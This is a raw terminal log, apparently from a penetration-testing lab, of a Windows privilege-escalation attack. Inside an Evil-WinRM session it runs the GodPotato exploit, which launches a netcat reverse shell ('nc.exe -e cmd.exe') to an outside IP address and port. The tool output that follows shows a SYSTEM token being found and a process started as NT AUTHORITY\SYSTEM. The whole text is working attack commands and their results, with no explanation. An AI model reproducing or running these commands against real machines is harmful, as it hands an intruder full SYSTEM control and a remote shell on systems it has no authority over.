 *Evil-WinRM* PS C:\Users\eric.wallows\Desktop> C:/Users/eric.wallows/Desktop/GodPotato-NET4.exe -cmd "C:/U
sers/eric.wallows/Desktop/nc.exe -e cmd.exe 192.168.45.157 1234"
[*] CombaseModule: 0x140714357424128
[*] DispatchTable: 0x140714359875000
[*] UseProtseqFunction: 0x140714359207024
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\b2f3b5a5-085c-4f11-9b57-443ead2746c5\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00005802-1f58-ffff-2916-d2496c8e3207
[*] DCOM obj OXID: 0x8ea4b6f14cf48dde
[*] DCOM obj OID: 0xe28842cc5b9e3035
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 904 Token:0x780  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 5724